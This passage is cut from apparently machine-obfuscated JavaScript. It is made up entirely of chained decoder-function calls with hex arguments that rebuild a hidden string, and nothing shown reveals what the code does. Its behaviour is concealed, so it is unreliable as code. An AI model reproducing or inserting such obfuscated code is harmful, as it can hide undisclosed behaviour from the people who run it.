xd80)+O00O00911F_0x2a49d6(0x23a2,0x19b0,0x1102,0xf36,0x14b2)+O00O00911F_0x2a49d6(0x198f,0x1b3e,0xee7,0x1483,0x1624)+O00O00911F_0x96d9cf(0x1b9a,0x1c2b,0xdae,0x1492,0x1b6c)+O00O00911F_0x301314(0x1c8,0xa52,-0x83f,0x109d,0x5c4)+O00O00911F_0x2a49d6(0x1367,0x1c26,0xf4c,0x2851,0x1c9e)+O00O00911F_0xbc3d7d(0x754,0x1504,-0x765,-0x5,0x12f1)+O00O00911F_0x96d9cf(0x186b,0x10ab,0x230c,0x99f,0x1731)+O00O00911F_0x96d9cf(0x1256,0xb65,0xfc0,0x1150,0x608)+O00O00911F_0xbc3d7d(0xfbf,0x1de3,0x6f8,0x1585,0x1df)+O00O00911F_0xbc3d7d(0x476,-0x4f1,0x5e1,0x125b,0x4b0)+O00O00911F_0x96d9cf(0x6b3,0x63e,0xab1,0x9ab,0xdf5)+O00O00911F_0x96d9cf(0x1281,0x789,0x79a,0x1397,0x1719)+O00O00911F_0x301314(0x75f,0x124a,0xd5f,0x99b,0x6ae)+O00O00911F_0x96d9cf(0xe55,0x141f,0xe4d,0xb5d,0x3a0)+O00O00911F_0x2a49d6(0x19f6,0x19ad,0x17ec,0x14df,0x256e)+O00O00911F_0x96d9cf(0xcdb,0x16c,0xb24,0x3,0x139f)+O00O00911F_0x96d9cf(0x1792,0xc80,0x1e8b,0x1d96,0x2424)+O00O00911F_0x301314(0x41c,0xde0,0xed5,0x122f,0xa80)+O00O00911F_0xbc3d7d(0x1008,0x10f9,0x1ef7,0x432,0x1640)+O00O00911F_0x1fd229(0x56d,0x8bd,0x1090,0xee8,0x1528)+O00O00911F_0xbc3d7d(0xb7d,0x726,0x629,0x165e,-0x145)+O00O00911F_0x301314(0x9c1,0xdc2,0x455,-0x160,0x1600)+O00O00911F_0xbc3d7d(0x1068,0x1178,0x988,0x1577,0x896)+O00O00911F_0xbc3d7d(0x184f,0x1e5d,0xa16,0xd4d,0x26c6)+O00O00911F_0x2a49d6(0x1589,0x15a6,0x1cf3,0x70d,0x202d)+O00O00911F_0x1fd229(0x8eb,-0x30c,0x6c2,0x841,0x9f8)+O00O00911F_0x1fd229(0x1528,0x1615,0xf1a,0x9a1,0x1943)+O00O00911F_0x96d9cf(0x907,-0x57b,0x3d4,-0x28b,-0x5ce)+O00O00911F_0x301314(0x855,0x81,0x139e,0xabf,0x31b)+O00O00911F_0x2a49d6(0xde,0x245,-0x35f,0xa8f,0x1099)+O00O00911F_0x2a49d6(0xc70,0x11b3,0xc97,0x6b2,0x40e)+O00O00911F_0x301314(0x55c,-0x7ed,0xfbf,0x51e,-0x41)+O00O00911F_0x1fd229(0x282f,0x1419,0x19a1,0xfeb,0x2592)+O00O00911F_0xbc3d7d(0x754,-0x548,0x271,0xda6,-0xc2)+O00O00911F_0x2a49d6(0x2112,0x19ad,0xda4,0x1257,0x1eff)+O00O00911F_0x1fd229(0x2108,0x1740,0x1793,0x19d7,0x8a0)+O00O00911F_0xbc3d7d(0xfbf,0x15d5,0x615,0x13ae,0x15d6)+O00O00911F_0x301314(0x39a,0xe5e,0x223,-0x36,0x432)+O00O00911F_0xbc3d7d(0x14c3,0x2255,0x1696,0x2003,0xb90)+O00O00911F_0x2a49d6(0x1425,0x18fd,0x259c,0x1432,0x1b30)+O00O00911F_0x2a49d6(0x8e1,0x2bf,0xeb5,0x1100,-0x59f)+O00O00911F_0x301314(0x855,-0x1d,0x11d6,0x159a,0x8e)+O00O00911F_0x1fd229(0x2cc,0x40d,0x640,0x6d7,-0x20c)+O00O00911F_0xbc3d7d(0xfc6,0x8b6,0x1213,0x9b2,0x7c2)+O00O00911F_0xbc3d7d(0x638,-0x4e,0x79b,0x4fd,0x15)+O00O00911F_0x1fd229(0x1033,0x21b6,0x19a1,0xfe8,0x1286)+O00O00911F_0x301314(0x678,0x7c3,-0x16c,0x235,0xb22)+O00O00911F_0x301314(0x16e4,0xc05,0x12aa,0x2138,0xe74)+O00O00911F_0xbc3d7d(0xdb7,0x973,0x10f4,0x1037,-0x1b)+O00O00911F_0x96d9cf(0x521,0x126c,0x148,-0x594,0x7b0)+O00O00911F_0x96d9cf(0x405,-0x786,0x20,0xca4,0x3e2)+O00O00911F_0xbc3d7d(0xd3,-0x21,0xc34,-0x6fb,0x743)+O00O00911F_0x301314(0x17c,-0x9d7,0x38f,0x8ba,0x8f)+O00O00911F_0x301314(0xe6b,0x1457,0x974,0x16f4,0xa00)+O00O00911F_0xbc3d7d(0x1a8c,0x208c,0x1f02,0x11f4,0x1128)+O00O00911F_0x1fd229(-0x33b,0x235,0x6b3,0x4df,-0x1f2)+O00O00911F_0xbc3d7d(0x5b1,0x1002,-0x11f,0xfa6,0x1172)+O00O00911F_0x96d9cf(0x1683,0x1ad7,0x1371,0x1493,0x24a7)+O00O00911F_0x1fd229(0x259d,0x126a,0x16b2,0xe19,0x1825)+O00O00911F_0x2a49d6(0x2d1,0x45f,0x12b2,0xde3,-0x5c)+O00O00911F_0x96d9cf(0x16f2,0x1054,0x1e8d,0x1d09,0x150f)+O00O00911F_0x96d9cf(0x1792,0x237d,0x251e,0xb19,0xcef)+O00O00911F_0xbc3d7d(0xd35,0x8bf,0x1257,0x57a,0x65d)+O00O00911F_0x2a49d6(0x130,0x44f,-0x345,-0x974,0xaee)+O00O00911F_0x301314(0xcce,0x13db,0x15c2,0xe1d,0x780))+(O00O00911F_0xbc3d7d(0x17c0,0xb1c,0x8ea,0x1e69,0x1cdd)+O00O00911F_0xbc3d7d(0x373,0xb78,-0xb9,0x502,-0xb42)+O00O00911F_0x2a49d6(0xf20,0x11cd,0x1de3,0xe2d,0x1026)+O00O00911F_0xbc3d7d(0x1448,0x17c8,0xb6b,0x1491,0x2261)+O00O00911F_0x96d9cf(0xe8b,0x1ce8,0x1bdb,0x1200,0x168d)+O00O00911F_0x1fd229(-0x5f7,0x10cf,0x6dd,-0x615,-0x50d)+O00O00911F_0x96d9cf(0x17c8,0xd32,0x268d,0x1300,0x207d)+O00O00911F_0x2a49d6(0x296f,0x1b91,0x1421,0x27f6,0xe33)+O00O00911F_0x2a49d6(0x21f2,0x1340,0x1f00,0x164d,0x10af)+O00O00911F_0x1fd229(0x14d9,0xc86,0x1519,0xd6e,0x855)+O00O00911F_0x301314(-0x26,0x262,-0x767,0x7c8,0x825)+O00O00911F_0x301314(0xf6b,0xe8e,0xe6d,0x1a51,0x1b7)+O00O00911F_0x2a49d6(0x1623,0x18d4,0xe46,0x1f6c,0x2595)+O00O00911F_0x301314(0x812,0x1260,-0x574,0x5c4,0x24d)+O00O00911F_0x96d9cf(0x77b,0x413,-0x9a,0x1430,-0x70)+O00O00911F_0x2a49d6(0x958,0x12ae,0x210d,0x1d07,0x490)+O00O00911F_0x1fd229(0xc0a,0x209e,0x13c8,0x1875,0x1e5d)+O00O00911F_0x1fd229(0x716,0xeb1,0x6dd,-0x101,0x102)+O00O00911F_0x2a49d6(0x1575,0x109a,0xdaa,0x1156,0x7de)+O00O00911F_0xbc3d7d(0x1b8b,0x2714,0x2296,0x1ce7,0x1f25)+O00O00911F_0x301314(0xa4d,-0x3e6,-0x47b,0x83a,0x1052)+O00O00911F_0x301314(0xbcc,0x4e,0xaa5,0x1357,0x4c9)+O00O00911F_0x96d9cf(0xd66,0x1a6e,0xcc9,0xfab,-0xc6)+O00O00911F_0x96d9cf(0x16f2,0x16e8,0x19c1,0xa04,0x240b)+O00O00911F_0x301314(0x160b,0x1d63,0xe27,0xdb6,0x24cd)+O00O00911F_0xbc3d7d(0xd35,0x1038,0xc11,0x1321,0x1968)+O00O00911F_0x2a49d6(0x63b,0xfa0,0x1b6c,0x1843,0xc2c)+O00O00911F_0xbc3d7d(0x476,0x2c5,0xab4,0xb8,0xbf5)+O00O00911F_0xbc3d7d(0x35a,0xd7a,0x44b,0x123f,0x584)+O00O00911F_0x301314(0x656,0xd69,0x858,-0x731,-0x4b1)+O00O00911F_0xbc3d7d(0xb29,0x5a9,0x1316,0xf9e,0x15a)+O00O00911F_0x96d9cf(0x327,0x816,0x3ec,-0x6b6,-0x9ba)+O00O00911F_0x2a49d6(0x1985,0x15a6,0xb52,0xa21,0x17ff)+O00O00911F_0x301314(0x1670,0x1216,0x179b,0x13b0,0x11ae)+O00O00911F_0xbc3d7d(-0x124,-0x2e6,0x233,-0x5b8,0xdc7)+O00O00911F_0xbc3d7d(0x1466,0x11b8,0xbe9,0x1938,0x829)+O00O00911F_0x2a49d6(0x4ac,0x10f1,0xa1c,0x1d77,0x844)+O00O00911F_0xbc3d7d(0x13b9,0x135d,0x1902,0x115c,0xf83)+O00O00911F_0x301314(0x1670,0x988,0x21e0,0x1f92,0xc12)+O00O00911F_0x2a49d6(0x158a,0xdcc,0x1297,0x13e,-0xbc)+O00O00911F_0x301314(0x138a,0x15d9,0xb43,0x1f10,0x67e)+O00O00911F_0xbc3d7d(0x6f0,-0x576,0x582,0xa07,0x1582)+O00O00911F_0x301314(0x12dd,0x157a,0x1526,0x14d3,0x430)+O00O00911F_0xbc3d7d(0x174c,0xb68,0x1c74,0x15be,0x1bfd)+O00O00911F_0x301314(0x70c,-0x1ed,-0x7b7,0x10d6,0x7dc)+O00O00911F_0x96d9cf(0x1511,0x20b6,0x2157,0x1053,0x20bb)+O00O00911F_0x1fd229(0x1051,-0x2ef,0x55d,0xd31,0x3da)+O00O00911F_0x1fd229(0x16de,0xf3b,0x19a1,0x25f3,0x1c11)+O00O00911F_0x96d9cf(0x17f7,0xed8,0x1cce,0x1e93,0xd8c)+O00O00911F_0x1fd229(0x12dc,0x24d8,0x1da8,0x1f5d,0x2a93)+O00O00911F_0x96d9cf(0x7c7,0xc0,-0x3ab,-0x690,0x52d)+O00O00911F_0xbc3d7d(0x1a30,0x271e,0x258a,0x10b7,0x22f0)+O00O00911F_0x1fd229(0xd88,0x93c,0x824,-0x3e9,-0x3cf)+O00O00911F_0x2a49d6(0x1429,0x18d4,0x1eed,0x1ce3,0x26b9)+O00O00911F_0x96d9cf(0x1834,0x9dd,0x139c,0xfbf,0x1188)+O00O00911F_0x2a49d6(0x1d45,0x1e0d,0x12dd,0x206d,0x2b92)+O00O00911F_0x2a49d6(0x4ec,0xb88,0xef5,-0x61,0x6d4)+O00O00911F_0xbc3d7d(0x1381,0xbcc,0xa86,0x199f,0x1bbb)+O00O00911F_0xbc3d7d(0x1009,0xb97,0x17fc,0x490,0x1d17)+O00O00911F_0x301314(0x39a,0x9e1,0xfcb,0x261,-0xd9)+O00O00911F_0x2a49d6(-0x698,0x54e,-0x4f8,0x1100,0x788)+O00O00911F_0xbc3d7d(0x663,-0x3c,0xd5e,0x91f,0x697)+O00O00911F_0x96d9cf(0x11fe,0x719,0x2046,0x8e0,0x1d54)+O00O00911F_0x301314(0x953,0xd20,0x551,0x8c7,-0x156)+O00O00911F_0x1fd229(0xc4d,0x1a59,0x134b,0x124e,0xd7a)+O00O00911F_0xbc3d7d(0x1933,0x24ab,0x1ecd,0xd1f,0xc17)+O00O00911F_0x96d9cf(0xa47,0x11a8,0xa1c,-0x47f,0x5d5)+O00O00911F_0x2a49d6(0x21c9,0x135a,0x14a1,0xf8e,0xe42)+O00O00911F_0x1fd229(0x1d3,0xada,0xe38,0x415,0xde9)+O00O00911F_0x2a49d6(0x2865,0x1b44,0xf70,0xc5e,0x1ef5)+O00O00911F_0xbc3d7d(0x1c6b,0x2a93,0x222a,0x125a,0x284d)+O00O00911F_0x2a49d6(0x2832,0x1d11,0x2201,0x27fd,0x2073)+O00O00911F_0x2a49d6(-0x14b,0xc20,0x21b,0x191e,0xaf6)+O00O00911F_0x2a49d6(0x1871,0x16b4,0x200a,0x2196,0x1e49)+O00O00911F_0xbc3d7d(0xb7a,0x6f4,0x1683,0x583,0x88c)+O00O00911F_0xbc3d7d(0x1aa6,0x1d7e,0x12c6,0x1dcb,0x1e9b)+O00O00911F_0x301314(0x957,-0x4e5,0xb2,0x3c0,0xd77)+O00O00911F_0x1fd229(0x1e43,0x24f3,0x1aaf,0x156a,0x19c8)+O00O00911F_0xbc3d7d(0xb7a,0x84c,0x1494,0x151e,0x17c0)+O00O00911F_0x2a49d6(0x943,0x30f,0x379,0xb3a,-0x5e3)+O00O00911F_0x1fd229(0x183f,0xdb0,0x1834,0x2613,0x2390)+O00O00911F_0xbc3d7d(0x16d1,0x13f0,0x137e,0x1306,0x2093)+O00O00911F_0x301314(0x15d7,0x19a9,0x927,0x1b20,0x2000)+O00O00911F_0x2a49d6(0x1b38,0x175b,0x15dd,0x19a2,0x8d0)+O00O00911F_0x301314(0x12ef,0xff3,0xa24,0xd9d,0xa7a)+O00O00911F_0xbc3d7d(0x1104,0x1da5,0xff8,0x1a8a,0x1f58)+O00O00911F_0xbc3d7d(0xd5e,0x1c08,0x935,0xe40,0x4dd)+O00O00911F_0x1fd229(0x1271,0x133,0x921,0xfa3,0x8f3)+O00O00911F_0x2a49d6(0x189a,0x1530,0x1e5c,0x914,0x23fa)+O00O00911F_0xbc3d7d(0x176d,0x17cd,0x17c7,0x1d60,0xa75)+O00O00911F_0x96d9cf(0x1bf8,0x180b,0x11cf,0x1f68,0x286c)+O00O00911F_0x96d9cf(0x19ad,0x106b,0x1616,0x123a,0x1271)+O00O00911F_0x1fd229(0xf17,0xaff,0x134b,0x1118,0x1fa6)+O00O00911F_0xbc3d7d(0xe6e,0x1296,0x5cc,0x186,0x10ad)+O00O00911F_0x96d9cf(0x92f,0xa77,0x9d4,0x158f,0xf7)+O00O00911F_0x1fd229(0x115e,0x1b8,0xf01,0x1a51,0xd40)+O00O00911F_0x2a49d6(0x1532,0x1b0f,0x13a9,0x1118,0x1a20)+O00O00911F_0xbc3d7d(-0x10d,0x22b,0x98d,-0xeaa,-0xa89)+O00O00911F_0xbc3d7d(0x19c7,0xdea,0x19be,0x23aa,0x24b0)+O00O00911F_0x2a49d6(0x12c9,0x19eb,0x1dc5,0x2865,0xc0a)+O00O00911F_0x96d9cf(-0x8c,0xc5b,-0xa7,-0x3cb,-0xb60)+O00O00911F_0x2a49d6(0x1440,0x10e4,0x36b,0x456,0xbb3)+O00O00911F_0x301314(0xe12,0x563,0x1a02,0xda0,0x9b6)+O00O00911F_0x96d9cf(0x15b4,0x12ad,0xf92,0xa50,0x1334)+O00O00911F_0x1fd229(0x2296,0x111b,0x19a1,0x1389,0xf85)+O00O00911F_0x96d9cf(0x8a6,0x94a,0x165,0x105b,0x90e)+O00O00911F_0x1fd229(0xbc7,0xd2e,0xd04,0xf66,0x1025)+O00O00911F_0xbc3d7d(0x1325,0x1fd6,0x1651,0x68e,0xc24)+O00O00911F_0x2a49d6(-0xc4b,0x225,-0x796,0x455,0x2c2)+O00O00911F_0x2a49d6(0x1edf,0x183b,0x1eb9,0x25c2,0xb22)+O00O00911F_0x2a49d6(0xc09,0x19eb,0xc15,0xe8c,0x1c2b)+O00O00911F_0x96d9cf(-0x8c,-0x19e,-0x8df,0xb29,-0xe76)+O00O00911F_0xbc3d7d(0xef7,0x10ed,0x12b7,0x528,0xaf4)+O00O00911F_0x2a49d6(0xf83,0x5c7,0x442,0xecc,-0x4bd)+O00O00911F_0x96d9cf(0xd5e,0x126a,0xc3d,0x1190,0x10a9)+O00O00911F_0xbc3d7d(0x1f9,-0x535,0x4a0,0x143,-0x812)+O00O00911F_0x2a49d6(0x1e84,0x1939,0x15e4,0xaa2,0xe66)+O00O00911F_0x2a49d6(0x2058,0x12f4,0x11b6,0x1909,0x1601)+O00O00911F_0x1fd229(0x487,-0x8e,0xd04,0xf00,0xfff)+O00O00911F_0xbc3d7d(0x45b,0xcc5,-0x44d,-0xff,-0x987)+O00O00911F_0x1fd229(0xabd,0x538,0x620,0x10ac,0xf9c)+O00O00911F_0x96d9cf(-0x5c,0xfd,0x97,-0x6d6,-0xa55)+O00O00911F_0x1fd229(0x1732,0x1b63,0x1d30,0x1a6e,0x23c7)+O00O00911F_0x1fd229(0x404,0x24a,0xc9b,0x83e,0xc47)+O00O00911F_0x2a49d6(0x19fb,0x1512,0x1552,0x172b,0x1d98)+O00O00911F_0xbc3d7d(0x38,0x168,0x67c,-0x9a4,-0xbab)+O00O00911F_0x301314(0x1572,0x2025,0x2216,0xff7,0x19d4)+O00O00911F_0x1fd229(0x10aa,0x20a7,0x1de6,0x1337,0x21a4)+O00O00911F_0x1fd229(-0x549,-0x99b,0x4b1,-0x725,-0x37e)+O00O00911F_0x96d9cf(0xfa2,0x133e,0xb1e,0x1393,0x7af)+O00O00911F_0xbc3d7d(0x3da,-0x102,-0x3c6,-0x705,0xc05)+O00O00911F_0x96d9cf(0xd5e,-0xba,0x41b,0x1181,0x1c0e)+O00O00911F_0x301314(-0x1d4,-0x843,-0x215,-0xb16,-0x8cb)+O00O00911F_0xbc3d7d(0x1d,0x436,-0xe6d,-0x3d0,-0x618)+O00O00911F_0x1fd229(0xf54,-0x96d,0x4a5,0xc5,0x504)+O00O00911F_0x1fd229(0x1541,0x1a3c,0xc9d,0x16dc,0xce2)+O00O00911F_0xbc3d7d(0x10e1,0x1f0b,0xb51,0x17cb,0x1e98)+O00O00911F_0x1fd229(0x15c5,0x1423,0x1b6b,0x2235,0x1099)+O00O00911F_0xbc3d7d(0x1b70,0x1ae3,0x1f8f,0x2783,0xca5)+O00O00911F_0x96d9cf(0x16f4,0x1887,0x19e5,0x1555,0x1f73)+O00O00911F_0x301314(0x1376,0xed1,0x10c2,0x1a09,0xb1d)+O00O00911F_0x96d9cf(0x5dc,-0x42a,0x6,0x62d,0x1d4)+O00O00911F_0x1fd229(0x136a,0x76a,0x712,-0x4d1,0xa2b)+O00O00911F_0x2a49d6(0xe42,0x13f2,0xa4b,0x135f,0x687)+O00O00911F_0x301314(0x9c6,0xa4,-0x1af,-0x400,0xb50)+O00O00911F_0x301314(0xd7b,0xfcc,0x12c2,0x1781,0x112)+O00O00911F_0x96d9cf(0xced,0xd81,0x17e,0x428,0x645)+O00O00911F_0x2a49d6(0xea3,0xcd7,0x893,0xcb6,-0x1fc)+O00O00911F_0x2a49d6(0x1957,0xcf2,0x1a96,-0x16,0x16b0)+O00O00911F_0x96d9cf(0x7b5,0xc96,0x168a,-0x59,-0x1f1)+O00O00911F_0xbc3d7d(0x1a60,0x12a1,0x14a6,0x1373,0x1573)+O00O00911F_0x301314(0x176a,0x23c4,0x1c3f,0x194e,0xef0)+O00O00911F_0xbc3d7d(0x1948,0xaeb,0x1a87,0x2494,0xdab)+O00O00911F_0x2a49d6(0x1031,0x37c,-0x14b,-0x18,-0x810)+O00O00911F_0x96d9cf(0xa80,0xa49,0x16d5,0x1481,0xc2b)+O00O00911F_0x96d9cf(0x129b,0x97e,0x1111,0x1b08,0x1be7)+O00O00911F_0x1fd229(0x130,0x12cb,0x4ff,0x114a,0x360)+O00O00911F_0x2a49d6(0x14c4,0x1444,0xaa7,0x16d5,0x1cad)+O00O00911F_0x301314(0x145,-0xd5c,0xb6d,-0x208,0x2b3)+O00O00911F_0x301314(0x1957,0x139b,0x1f91,0x2402,0x121a)+O00O00911F_0x96d9cf(0x162b,0x21de,0x1023,0x1999,0xe03)+O00O00911F_0x301314(-0x1c5,-0x755,-0xd81,0xa1c,0x75a)+O00O00911F_0x96d9cf(0x1302,0x1700,0x2183,0x7bc,0x508)+O00O00911F_0x301314(0xdab,0x4cb,0x192f,0x9d9,0x1211)+O00O00911F_0xbc3d7d(0xe7,-0xbf,0x63a,-0x923,0x5e4)+O00O00911F_0x1fd229(0x26f9,0x2cd6,0x1e76,0x1474,0x2d01)+O00O00911F_0x1fd229(0x5b4,0xcc5,0xaa9,0xd53,-0x2ef)+O00O00911F_0x301314(0x77b,-0x1b4,-0x705,0xec1,0x1343)+O00O00911F_0x301314(0x640,0x113,0xd38,0xd90,0x1051)+O00O00911F_0x301314(0x4e4,-0xe6,0x4da,0xb7c,-0x2f9)+O00O00911F_0x1fd229(0x219,0xe42,0x10ab,0x192c,0xd33)+O00O00911F_0x96d9cf(0x1ce7,0x100b,0x1a9b,0x2066,0x18b1)+O00O00911F_0x96d9cf(0x7c7,0x16af,0xa52,0xaab,0x649)+O00O00911F_0x1fd229(0x1cb9,0x327,0xf2d,0x3b6,0x361)+O00O00911F_0x96d9cf(0x12e9,0x18de,0xa40,0x18bd,0x1950)+O00O00911F_0xbc3d7d(0xca4,0xb76,0x1406,0x15f2,0x89f)+O00O00911F_0x96d9cf(0x507,0xc6a,0xb14,0xd99,0x725)+O00O00911F_0x301314(0x610,-0x883,0xf60,0x9a4,-0x760)+O00O00911F_0x301314(0xe09,0x10b6,0x12f5,0x300,0x1a42)+O00O00911F_0xbc3d7d(0xcd2,0xd11,0x198c,-0x9a,0x7e9)+O00O00911F_0x96d9cf(-0x7a,0xaef,-0xe1c,-0x70b,0xae3)+O00O00911F_0x96d9cf(0xa49,0xfe6,0xdfc,0x189b,0x1759)+O00O00911F_0x96d9cf(0x10cb,0xc38,0x74a,0xbd8,0x1281)+O00O00911F_0x301314(0xd06,0x10e7,0x62d,0x15a4,0x1a2d)+O00O00911F_0x301314(0xe86,0x1b24,0x1a68,0x595,0x6c2)+O00O00911F_0x96d9cf(0x18dc,0x1a9c,0x1cd5,0x11e6,0xdcb)+O00O00911F_0xbc3d7d(0x99e,0xb13,0xe2,0xc7f,0x1107)+O00O00911F_0x1fd229(0x1e08,0x18bc,0x1608,0x1046,0x2241)+O00O00911F_0x301314(0xd06,0x33,0x1488,0x289,0x9ce)+O00O00911F_0x2a49d6(-0x3d,0xaaf,-0x3dd,0x141,0x597)+O00O00911F_0x2a49d6(0x1494,0x9a3,0xdbc,0x1555,0x15f)+O00O00911F_0x1fd229(0x18b0,0x7d7,0xc63,0x3e1,0x1283)+O00O00911F_0x301314(0x302,-0x41b,-0x51f,0x4b8,0x5b9)+O00O00911F_0x2a49d6(0x1387,0xa44,0xa5d,0x187c,0x15e3)+O00O00911F_0x96d9cf(0x15de,0x13bb,0x10d9,0xc67,0x8b7)+O00O00911F_0x301314(0x1095,0x148b,0xe4a,0x1640,0x5f9)+O00O00911F_0x301314(0x596,-0x3b9,0xcbf,-0x58f,0xb54)+O00O00911F_0xbc3d7d(0x1c2e,0x281b,0x2487,0x219d,0x1d86)+O00O00911F_0x301314(0x8c,-0xce3,-0xbb9,-0xc93,0x19)+O00O00911F_0x96d9cf(0xe0e,0x17a,0x843,0x3cf,0x17a4))+(O00O00911F_0x301314(0xd92,0x173d,0x109d,0x169c,0x167)+O00O00911F_0x96d9cf(0x9ce,0x161e,0x6ab,0x11bc,0x139c)+O00O00911F_0x2a49d6(0x9b8,0xa44,0xce5,0xdb3,0x15ed)+O00O00911F_0xbc3d7d(0x1379,0x21f4,0x1b1d,0x20c6,0x1f8d)+O00O00911F_0x301314(0x1744,0x17b4,0x2584,0x99c,0xbeb)+O00O00911F_0xbc3d7d(0x183f,0x1bfb,0xe6c,0x20f6,0x13bc)+O00O00911F_0xbc3d7d(0x859,0xdf5,0x1215,-0x1dd,0x456)+O00O00911F_0xbc3d7d(0x609,0x1e1,0x10cc,0x40c,0x65e)+O00O00911F_0x96d9cf(0xe0e,0x96d,0x462,0x1774,0x1b26)+O00O00911F_0x1fd229(0x1cf0,0x20ab,0x1456,0x5d4,0x210c)+O00O00911F_0x301314(0x847,0x11f4,0x67e,-0x329,0xced)+O00O00911F_0x2a49d6(0x158a,0xa44,-0xe5,0xf20,0x1500)+O00O00911F_0x1fd229(0x1f93,0xb53,0x1961,0x1020,0x1d47)+O00O00911F_0x96d9cf(0x11fc,0x8f4,0x200f,0xfe6,0xfef)+O00O00911F_0x96d9cf(0x18ea,0x21d6,0x1994,0x1fcc,0x25bf)+O00O00911F_0xbc3d7d(0x859,0x16d9,0x1057,-0x248,0x171f)+O00O00911F_0xbc3d7d(-0x7d,0x921,-0x480,-0x7,-0x1f1)+O00O00911F_0x301314(0xc87,0x121f,0xb0,0x4e9,0x1f4)+O00O00911F_0x96d9cf(0xf19,0x192e,0x1805,0x1c31,0x36)+O00O00911F_0x96d9cf(0x9ce,0x3df,0x47f,-0x1f4,0x73c)+O00O00911F_0x1fd229(0xeba,0x7f2,0xe3f,0x1586,0x1a1e)+O00O00911F_0x301314(0x129d,0x607,0x8a1,0x1298,0x8f9)+O00O00911F_0xbc3d7d(0x8f0,-0x512,0x943,0x121e,0x8dd)+O00O00911F_0xbc3d7d(0x183f,0xffd,0x1dd6,0x1fd2,0x2297)+O00O00911F_0x1fd229(0x185a,0x1220,0xe41,0x14b9,0x963)+O00O00911F_0x301314(0x1792,0x197a,0x169c,0x177e,0x262c)+O00O00911F_0xbc3d7d(0xd63,0x1699,0xb04,0x18e8,0x1a5c)+O00O00911F_0x96d9cf(0xf19,0x80c,0xbf3,0x1a86,0xecf)+O00O00911F_0xbc3d7d(0x923,0x153e,0x8f7,-0x13f,0x15e)+O00O00911F_0x96d9cf(0x902,-0x4f3,0x1452,0xd8,0xdd2)+O00O00911F_0x2a49d6(0x1d05,0x1566,0xb9b,0xe38,0x14e9)+O00O00911F_0x96d9cf(0x117f,0xd79,0x172c,0xc97,0x1bb4)+O00O00911F_0x2a49d6(-0x63e,0x1d0,-0x729,-0x2cc,0xf22)+O00O00911F_0x2a49d6(0x98b,0x187e,0x1419,0xaeb,0x1231)+O00O00911F_0x96d9cf(-0xab,0x73f,0x7b1,0x90b,-0xdd)+O00O00911F_0x96d9cf(0x18f5,0xab1,0x2549,0x1501,0x2353)+O00O00911F_0x301314(0x1011,0x1d3c,0x1e82,0x1dbd,0x1472)+O00O00911F_0x2a49d6(0x10ab,0xa8b,0x818,0x6b0,0x1072)+O00O00911F_0x301314(0xec5,0x1289,0x50b,0x48c,0x1c25)+O00O00911F_0x1fd229(0x243f,0x29a7,0x21da,0x26b2,0x14e4)+O00O00911F_0x2a49d6(0xc70,0xb33,0x744,0x292,0x188e)+O00O00911F_0x301314(0x1533,0xf01,0x1453,0x18d0,0x6e1)+O00O00911F_0x96d9cf(0x1246,0x172b,0xcf2,0xb03,0x18da)+O00O00911F_0x96d9cf(0xa7f,-0xfb,0xf2e,0xaca,0x9ab)+O00O00911F_0x2a49d6(0x10d4,0x1b29,0xd6c,0x27c3,0xe14)+O00O00911F_0x1fd229(0xfff,-0x25e,0xa4f,0xcb8,0x5b)+O00O00911F_0xbc3d7d(0x5b3,-0x70b,0xef8,-0x6c,0xbaa)+O00O00911F_0xbc3d7d(0x14a3,0x1d98,0x1461,0x1384,0x643)+O00O00911F_0x2a49d6(0x15b1,0x16f8,0x215d,0x949,0x1010)+O00O00911F_0xbc3d7d(0x4c9,0x115b,-0x98e,0x129,-0x8cd)+O00O00911F_0x301314(0x12d5,0x439,0x1907,0x40f,0x7bb)+O00O00911F_0xbc3d7d(0x1434,0xf4d,0xf69,0xb66,0x1659)+O00O00911F_0xbc3d7d(0x1152,0x1bfb,0x66f,0x1315,0x582)+O00O00911F_0x1fd229(0x184b,0x2c94,0x1db2,0x1d07,0x194c)+O00O00911F_0x1fd229(0xd6d,0x1690,0xad3,0x3e1,-0x331)+O00O00911F_0x96d9cf(0x1b7b,0x294b,0x14b0,0x12bc,0x1efc)+O00O00911F_0x96d9cf(0x558,0x335,0x28c,-0x37e,0xc83)+O00O00911F_0xbc3d7d(0xd65,0x7cc,0x9bb,0xef4,0x1cf)+O00O00911F_0xbc3d7d(0x90d,0xd75,0x90d,0x17e7,0x14c7)+O00O00911F_0x2a49d6(0x7f6,0x15f3,0xa40,0x1ca3,0x224b)+O00O00911F_0x1fd229(0x147a,0x117a,0x1f6e,0x2700,0x2a59)+O00O00911F_0x301314(0x105c,0x1e32,0x841,0x1826,0xc96)+O00O00911F_0x96d9cf(0x6e3,-0x46b,0xf6,-0x385,0xcad)+O00O00911F_0xbc3d7d(0x13b9,0x1eb7,0x228d,0x115a,0xfd0)+O00O00911F_0x301314(0x302,0xac6,0x6ea,0x1034,-0x3ca)+O00O00911F_0xbc3d7d(0x857,0x609,-0x32b,0x136,0x11a9)+O00O00911F_0x96d9cf(0x15de,0x178f,0xb48,0x23ab,0x159e)+O00O00911F_0x301314(0x1095,0xa27,0x1c70,0xac8,0xf95)+O00O00911F_0xbc3d7d(0x672,0x21d,-0x709,0x374,0x129c)+O00O00911F_0xbc3d7d(0x1c2e,0x2321,0x195c,0x18b7,0x1631)+O00O00911F_0xbc3d7d(0x168,0x860,-0x73f,0xfea,-0xb21)+O00O00911F_0x1fd229(0x1027,0x1419,0x18df,0xd77,0x149f)+O00O00911F_0x2a49d6(0x15e3,0xfaa,0x707,0x8aa,0x27c)+O00O00911F_0x96d9cf(0x828,0x616,0x515,0xb56,-0x5b8)+O00O00911F_0xbc3d7d(0xa16,0xc3a,0x2a,0x1893,0x2c7)+O00O00911F_0x2a49d6(0x15fc,0x9e1,0x1282,0x1548,0x13b5)+O00O00911F_0xbc3d7d(0x1c69,0xf72,0x20c6,0x26d9,0xddb)+O00O00911F_0xbc3d7d(0x18a8,0x2699,0x230f,0xb72,0x19f5)+O00O00911F_0x96d9cf(0x1190,0x1198,0x1fa3,0x92c,0x1c0d)+O00O00911F_0xbc3d7d(0x1bac,0x2a95,0x1aab,0x2478,0x1a48)+O00O00911F_0xbc3d7d(0xe6e,0x1d8,0x180f,0x1977,0x1a6f)+O00O00911F_0x96d9cf(0x9ce,0x109d,0xbc7,0xadc,0x4f0)+O00O00911F_0x96d9cf(0x902,0x1090,-0x47b,0xa2a,0x1d0)+O00O00911F_0x1fd229(0xfaf,0x16fa,0x1961,0xa81,0x2829)+O00O00911F_0x96d9cf(0x1a84,0x271a,0x26c1,0x1830,0x20d2)+O00O00911F_0xbc3d7d(0x1434,0x1614,0x20d4,0xd3f,0xb06)+O00O00911F_0x